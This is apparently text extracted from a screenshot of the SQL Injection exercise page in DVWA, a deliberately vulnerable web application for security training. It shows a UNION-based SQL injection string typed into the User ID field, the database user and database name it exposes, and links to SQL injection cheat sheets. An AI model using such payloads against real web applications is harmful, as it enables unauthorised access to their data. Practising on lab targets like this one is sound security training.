 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select user(), database( ) --
First name: dvwa@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet